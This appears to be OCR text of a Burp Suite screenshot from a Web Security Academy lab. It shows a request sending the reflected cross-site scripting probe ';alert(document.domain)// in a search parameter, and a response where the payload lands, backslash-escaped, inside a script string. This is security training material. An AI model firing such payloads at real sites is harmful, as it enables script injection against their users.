 1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://0a5e009e033781b6807f307300ed00b2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=';alert(document.domain)// HTTP/2
2 Host: 0a5e009e033781b6807f307300ed00b2.web-security-academy.net
3 Cookie: session=gVEROPkLsz6QOmB5gABbTlGtgyHZWlin
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5e009e033781b6807f307300ed00b2.web-security-academy.net/?search=%27
%3Balert%28document.domain%29%2F%2F
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
79 <header class="notification-header">
80 </header>
81 <section class=blog-header>
82 <h1>
0 search results for '&apos;;alert(document.domain)//'
</h1>
83 <hr>
84 </section>
85 <section class=search>
86 <form action=/ method=GET>
87 <input type=text placeholder='Search the blog...' name=search>
88 <button type=submit class=button>
Search
</button>
89 </form>
90 </section>
91 <script>
92 var searchTerms = '\';alert(document.domain)//';
93 document.write('<img src="/resources/images/tracker.gif?searchTerms='+
encodeURIComponent(searchTerms)+'">');
94 </script>
95 <section class="blog-list no-results">
96 <div class=is-linkback>
97 <a href="/">
Back to Blog
</a>
98 </div>
99 </section>
100 </div>
101 </section>
102 <div class="footer-wrapper">
103 </div>
104 </div>
105 </body>
106 </html>
107
Search 0 highlights
Inspector
Notes